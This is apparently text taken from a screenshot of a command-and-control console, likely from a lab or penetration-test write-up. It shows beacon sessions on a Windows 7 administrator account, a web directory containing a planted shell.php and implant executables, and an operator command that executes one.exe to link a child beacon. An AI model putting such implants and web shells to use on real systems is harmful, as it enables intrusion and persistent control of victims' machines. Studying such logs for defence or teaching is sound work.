 external internal listener user computer note process pid arch last
192.168.138.136 192.168.138.136 One administrator * WIN7 218180872 one.exe 3276 x64 72ms
192.168.1.18 192.168.138.136 One administrator * WIN7 1697847754 beacon.exe 3700 x64 9ms
Beacon 192.168.138.136@3700 X Credentials X Files 192.168.138.136@3700 X
2020/01/19 11:39 125,933 add.php
2021/07/12 21:20 17,920 beacon.exe
2018/09/07 16:09 1,150 favicon.ico
2018/09/07 16:09 766 index.php
2021/07/12 21:34 288,256 one.exe
2018/09/07 16:09 24 robots.txt
2018/09/07 16:09 840 router.php
2021/07/12 21:14 31 shell.php
2020/03/05 00:48 <DIR> static
9 个文件 435,136 字节
3 个目录 51,416,346,624 可用字节
beacon> execute one.exe
[*] Tasked beacon to execute: one.exe
[+] host called home, sent: 15 bytes
[+] established link to child beacon: 192.168.138.136
[WIN7] administrator */3700 (x64) 1697847754 last: 9ms